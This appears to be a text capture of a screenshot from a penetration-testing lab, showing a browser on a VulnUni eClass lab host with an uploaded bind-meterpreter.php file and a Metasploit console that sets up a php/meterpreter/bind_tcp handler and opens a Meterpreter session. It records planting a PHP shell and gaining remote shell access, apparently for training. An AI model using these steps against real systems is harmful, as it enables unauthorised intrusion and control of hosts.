 Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.8.132/vulnuni-eclas
192.168.8.132/vulnuni-eclass/courses/tmpUnzipping/bind-meterpreter.php
Kali Docs Exploit-DB GHDB fix-later XSS tools resources Accounts labs OSCP BeEF Authentication Exam exam-vulns
/*
MSF
File Actions Edit View Help
MSF Shell No. 2
+ -- --=[ 1992 exploits - 1089 auxiliary - 340 post ]
+ -- --=[ 563 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future console restarts will use t
nvironment again
[*] Starting persistent handler(s)...
msf5 > use multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.8.130
LHOST => 192.168.8.130
msf5 exploit(multi/handler) > set RHOST 192.168.8.132
RHOST => 192.168.8.132
msf5 exploit(multi/handler) > set LPORT 4448
LPORT => 4448
msf5 exploit(multi/handler) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.8.132:4448
[*] Sending stage (38288 bytes) to 192.168.8.132
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.8.132:4448) at 2020-05-12 00:43:47 -0400
meterpreter >